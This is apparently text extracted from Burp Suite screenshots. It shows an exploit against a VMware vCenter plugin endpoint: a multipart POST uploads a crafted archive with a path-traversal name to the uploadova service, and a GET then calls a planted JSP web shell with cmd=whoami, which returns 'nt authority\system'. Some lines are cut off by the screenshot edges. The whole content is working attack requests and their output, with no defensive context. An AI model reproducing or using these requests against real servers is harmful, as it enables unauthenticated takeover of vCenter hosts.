 Uploading the archive
Request
Pretty Raw \n Actions
1 POST /ui/vropspluginui/rest/services/uploadova HTTP/1.1
2 Host: vSphereClient.local
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYuBFN9SzRo2mEIha
4 Content-Length: 39532
5
6 ------WebKitFormBoundaryYuBFN9SzRo2mEIha
7 Content-Disposit
8 Content-Type: te
9
10 ././@LongLink000
00000000000000..
ts\tc-instance\
ware\vCenterServ
? Search...
Response
Pretty Raw Render \n
1 HTTP/1.1 200
2 Strict-Transport
3 X-XSS-Protection
4 Set-Cookie: VSPH
Path=/ui; Secure
5 Date: Tue, 26 Ja
6 Server: Anonymou
7 Content-Length:
8
9 SUCCESS
Executing OS command
Request
Pretty Raw \n Actions
1 GET /statsreport/testRCE.jsp?cmd=whoami HTTP/1.1
2 Host: vSphereClient.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
4
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=D3636BB44952FC546E7BBF124014C924; Path=/statsreport;
Secure; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 46
6 Date: Tue, 26 Jan 2021 19:30:52 GMT
7
8
9
10 Command: whoami
11 <BR>
12 nt authority\system
13
14
洛米唯熊